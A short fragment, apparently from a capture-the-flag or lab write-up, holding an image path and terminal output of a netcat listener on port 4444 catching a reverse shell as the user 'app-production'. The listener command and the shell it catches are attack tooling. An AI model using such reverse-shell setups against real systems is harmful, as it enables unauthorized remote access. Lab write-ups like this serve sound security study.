 [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.30] from (UNKNOWN)
bash: cannot set terminal process group
bash: no job control in this shell
app-production@code:~/app$